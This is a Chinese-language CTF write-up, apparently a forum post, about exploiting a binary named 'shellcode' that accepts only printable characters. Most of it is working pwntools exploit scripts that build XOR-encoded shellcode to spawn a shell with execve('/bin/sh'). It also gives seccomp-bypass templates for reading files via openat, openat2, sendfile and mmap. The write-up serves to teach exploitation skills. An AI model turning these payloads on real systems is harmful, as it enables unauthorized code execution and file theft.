reread的思路是就:控制程序返回基地址+0x1314的地方,因为后面的检测是检测的magic,所以我们就只需要控制rax的值来控制rsi的值 就可以写入,这里是在shellcode+0x41的位置写入,就可以绕过检测 然后任意输入shellcode就可以了 exp如下: ```python from pwn import * context(log_level='debug',os='linux',arch='amd64') p = process('./shellcode') gdb.attach(p) pause() payload = asm( ''' push 0x41414141 pop rax push rax push rax push rax push rax push rax push rax push rax push rax push rax push rax push rsp pop rax push 0x41414355 pop rcx xor dword ptr $rax+0x48$, ecx #0x41414141^0x41414355=0x214 ; pop rcx pop rcx pop rcx pop rcx pop rcx pop rcx pop rcx pop rcx pop rcx pop rcx push r12 #r12=_start xor dword ptr $rax+0x48$, ecx #_start^0x214=gadget_addr push 0x41414141 pop rdx #控制read的读入字节数 push rsi #无用指令,填充位置 pop rax push rsi pop rax push rsi pop rax pop rcx push rcx push rcx xor al,0x41 #构造0xc3->ret指令 ''') p.sendafter(b'you',payload) #pause() sleep(1) payload1=asm(shellcraft.sh()) p.sendline(payload1) p.interactive() ``` 解释一下exp ```python push 0x41414141 pop rax push rax push rax push rax push rax push rax push rax push rax push rax push rax push rax push rsp pop rax push 0x41414355 pop rcx xor dword ptr $rax+0x48$, ecx #0x41414141^0x41414355=0x214 ; pop rcx pop rcx pop rcx pop rcx pop rcx pop rcx pop rcx pop rcx pop rcx pop rcx push r12 #r12=_start xor dword ptr $rax+0x48$, ecx #_start^0x214=gadget_addr ``` 这一段是为了在rsp的位置布置返回地址 由于无法直接传入 就只能通过异或的方式来进行传入 ```python push 0x41414141 pop rdx #控制read的读入字节数 push rsi #无用指令,填充位置 pop rax ``` 这里选择rsi是因为rsi的末尾是00 这样异或 0x41 末尾就是0x41 ```python push rsi pop rax push rsi pop rax pop rcx push rcx push rcx ``` 之前提到要到0x41的位置才有ret 这些就是垃圾指令用来填充位置的 动态调试  这里成功进入ret 且rax此时是偏移0x41的位置 也就是读取的位置也改了 然后第二次也会重走一遍shellcode1的流程  但是由于al以及被改为了0x41所以 后面异或会变为00无法构成ret 无影响  然后getshell  ### 直接用execve构造拿shell的打法 ```python #!/usr/bin/python3 from pwn import * import random import os import sys import time from pwn import * from ctypes import * #--------------------setting context--------------------- context.clear(arch='amd64', os='linux', log_level='debug') #context.terminal = ['tmux', 'splitw', '-h'] sla = lambda data, content: mx.sendlineafter(data,content) sa = lambda data, content: mx.sendafter(data,content) sl = lambda data: mx.sendline(data) rl = lambda data: mx.recvuntil(data) re = lambda data: mx.recv(data) sa = lambda data, content: mx.sendafter(data,content) inter = lambda: mx.interactive() l64 = lambda:u64(mx.recvuntil(b'\x7f')[-6:].ljust(8,b'\x00')) h64=lambda:u64(mx.recv(6).ljust(8,b'\x00')) s=lambda data: mx.send(data) log_addr=lambda data: log.success("--->"+hex(data)) p = lambda s: print('\033[1;31;40m%s --> 0x%x \033[0m' % (s, eval(s))) def dbg(): gdb.attach(mx) #--------------------------------------------------------- # libc = ELF('/home/henry/Documents/glibc-all-in-one/libs/2.35-0ubuntu3_amd64/libc.so.6') filename = "./shellcode" mx = process(filename) #mx = remote("node5.anna.nssctf.cn",24071) elf = ELF(filename) #初始化完成---------------------------------------------------------\\ dbg() pause() rl("you") payload = asm( ''' xor al,0x31 push 0x68 pop rcx push 0x31 pop rdx xor [rax+0x54],ecx #h push 0x42 pop rcx xor [rax+0x53],ecx xor [rax+0x53],edx #s push 0x6e pop rcx xor [rax+0x52],ecx xor [rax+0x4e],ecx push 0x41 pop rcx xor [rax+0x52],ecx xor [rax+0x4e],ecx push 0x53 pop rcx xor [rax+0x4f],ecx xor [rax+0x4f],edx push 0x6e pop rcx xor [rax+0x51],ecx push 0x58 pop rcx xor [rax+0x50],ecx xor [rax+0x50],edx xor al,0x31 xor [rax+0x45],edx push r9 outsd dx, dword ptr [rsi] xor al,0x31 xor al,0x4e push rax xor al,0x31 xor al,0x4e xor [rax+0x52],edx outsb dx, byte ptr [rsi] push 0x4141444e pop rcx xor al,0x31 xor [rax+0x41],ecx push rdx pop rax xor al,0x41 xor al,0x4b push 0x41414141 push rsi pop rdx push r8 push r8 pop r8 ''') payload+=b'A'*4 print(hex(len(payload))) s(payload) inter() ``` ### 思路和exp讲解 我们的目标是构造一个 `execve("/bin/sh", 0, 0)`,所以需要满足以下条件: 1. `rdi` 为 `/bin/sh` 字符串的地址。 2. `rsi` 为 `0`。 3. `rdx` 为 `0`。 4. 最后调用 `syscall` 函数。 由于 `/bin/sh` 中的字符串只包含 `h` 和 `n` 是可见字符,所以其他字符需要通过异或运算构造。通过利用 `rax` 的偏移来传参,重点是能影响寄存器的指令流但又不会影响程序的执行流程。 例如: - `s` = 0x42 ^ 0x31 = 0x73 - `/` = 0x61 ^ 0x41 = 0x2f - `b` = 0x53 ^ 0x31 = 0x62 - `i` = 0x58 ^ 0x31 = 0x69 因此,在以下部分通过 `xor al,0x31` 造成偏移,不影响程序执行流: ```assembly xor al,0x31 push 0x68 pop rcx push 0x31 pop rdx xor [rax+0x54],ecx #h push 0x42 pop rcx xor [rax+0x53],ecx xor [rax+0x53],edx #s ``` 接下来,通过 `outsd dx, dword ptr [rsi]` 占位,`0x6f` 和 `0x31` 异或后是 `0x5E`,构成 `pop rsi`。 通过 `pop rsi` 设置 `rsi = 0`,`rax+0x45` 是调试中得到的位置。 ```assembly xor al,0x31 xor [rax+0x45],edx push r9 outsd dx, dword ptr [rsi] ``` 为了满足 `rdi` 为 `/bin/sh` 字符串的地址,通过 `xor al,0x31` 和 `xor al,0x4e` 使 `rax` 指向该字符串位置,利用 `outsb dx, byte ptr [rsi]` 来构造 `pop rdi` 操作,其中 `rax+0x52` 的位置是调出来的。 ```assembly xor al,0x31 xor al,0x4e push rax xor al,0x31 xor al,0x4e xor [rax+0x52],edx outsb dx, byte ptr [rsi] ``` 最后,将末尾的 `AAAA` 修改为 `syscall`。`0x41414141 ^ 0x4141444e` = `0x0f05` (即 `syscall`)。这里要先改为 `syscall` 然后再修改 `rax` 的系统号: ```assembly push 0x4141444e pop rcx xor al,0x31 xor [rax+0x41],ecx ``` 然后修改系统号,并且设置 `rdx = 0`,填充一些垃圾数据以到达rax+0x71的位置地址。 ```assembly push rdx pop rax xor al,0x41 xor al,0x4b push 0x41414141 push rsi pop rdx push r8 push r8 pop r8 ```  以下是解决各种情况下 Orw(open-read-write)被ban掉时的 shellcode 模板: ORW 缺 O 的情况 ----------- ### 1. 只禁用 open 函数 可以使用 `openat` 函数作为替代: ```assembly push 0x67616c66 ; push "flag" onto the stack mov rsi, rsp ; rsi = "/flag" xor rdx, rdx ; rdx = 0 mov rdi, 0xffffff9c ; rdi = AT_FDCWD push 257 ; syscall number for openat pop rax syscall ; call openat(AT_FDCWD, "/flag", 0) mov rdi, rax ; file descriptor returned by openat mov rsi, rsp ; buffer to read file contents mov edx, 0x100 ; number of bytes to read xor eax, eax ; syscall number for read syscall ; call read mov edi, 1 ; file descriptor for stdout mov rsi, rsp ; buffer to write push 1 ; syscall number for write pop rax syscall ; call write ``` ### 2. 禁用 x32-abi 64 位模式转换和 open、openat 函数 在 Linux 内核版本 5.6 中,可以使用 `openat2` 系统调用: ```assembly push rax xor rdi, rdi ; rdi = -100 sub rdi, 100 mov rsi, rsp ; rsi = pointer to file path "/flag" push 0 push 0 push 0 mov rdx, rsp ; rdx = struct open_how mov r10, 0x18 ; r10 = sizeof(struct open_how) push 437 ; syscall number for openat2 pop rax syscall ; call openat2 mov rdi, rax ; file descriptor mov rsi, rsp ; buffer to read file contents mov edx, 0x100 ; number of bytes to read xor eax, eax ; syscall number for read syscall ; call read mov edi, 1 ; file descriptor for stdout mov rsi, rsp ; buffer to write push 1 ; syscall number for write pop rax syscall ; call write ``` ORW 缺 R 的情况 ----------- ### 1. 使用 `sendfile` 函数代替 R 和 W ```assembly mov rax, 0x67616c662f ; push "/flag" onto the stack push rax push 257 pop rax mov rsi, rsp ; rsi = "/flag" xor rdi, rdi ; rdi = AT_FDCWD xor rdx, rdx ; rdx = 0 xor r10, r10 syscall ; call openat(AT_FDCWD, "/flag", 0) mov r10d, 0x100 ; length to send mov rsi, rax ; source file descriptor push 40 ; syscall number for sendfile pop rax push 1 ; destination file descriptor (stdout) pop rdi xor rdx, rdx ; offset (0) syscall ; call sendfile ``` ### 2. 使用 `mmap` 将文件映射到内存中 ```assembly mov rax, 0x67616c662f2e ; push "/.flag" onto the stack mov rsi, 0 mov rdx, 0 push rax mov rax, 2 ; syscall number for open push rsp pop rdi ; rdi = "/.flag" syscall ; call open mov rdi, 0 ; file descriptor returned by open mov rsi, 0x100 ; length mov rdx, 7 ; PROT_READ|PROT_WRITE|PROT_EXEC mov rcx, 2 ; MAP_PRIVATE mov r10, 2 ; offset mov r8, rax ; file descriptor again mov r9, 0 mov rax, 9 ; syscall number for mmap syscall ; call mmap push rax pop rsi ; set rsi to mmap result mov rax, 1 ; syscall number for write mov rdi, 1 ; file descriptor for stdout mov rdx, 0x40 ; length to write syscall ; call write ``` ORW 缺 W 的情况 ----------- 在这种情况中,我们可以通过逐字节读取 `flag` 文件的内容并进行比较(例如二分查找法)来尝试构造 flag,这种方法更多是逆向思路,具体实现细节看上面的代码即可,主要利用条件比较来定位。 ### openat2 的 shellcode 脚本 ```python shellcode = asm(""" mov rax, 0x67616c66 ; "flag" push rax xor rdi, rdi ; rdi = -100 sub rdi, 100 mov rsi, rsp ; rsi = pointer to filename push 0 push 0 push 0 mov rdx, rsp ; rdx = struct open_how mov r10, 0x18 ; r10 = size of struct open_how push 437 ; syscall number for openat2 pop rax syscall ; call openat2 mov rdi, rax ; file descriptor mov rsi, rsp ; buffer mov edx, 0x100 ; size xor eax, eax ; syscall number for read syscall ; call read mov edi, 1 ; file descriptor for stdout mov rsi, rsp ; buffer to write push 1 ; syscall number for write pop rax syscall ; call write """) ```
发表于 2025-01-16 09:00:00
阅读 ( 5848 )
分类:
二进制
3 推荐
收藏
0 条评论
请先
登录
后评论
sn1w
5 篇文章
×
发送私信
请先
登录
后发送私信
×
举报此文章
垃圾广告信息:
广告、推广、测试等内容
违规内容:
色情、暴力、血腥、敏感信息等内容
不友善内容:
人身攻击、挑衅辱骂、恶意行为
其他原因:
请补充说明
举报原因:
×
如果觉得我的文章对您有用,请随意打赏。你的支持将鼓励我继续创作!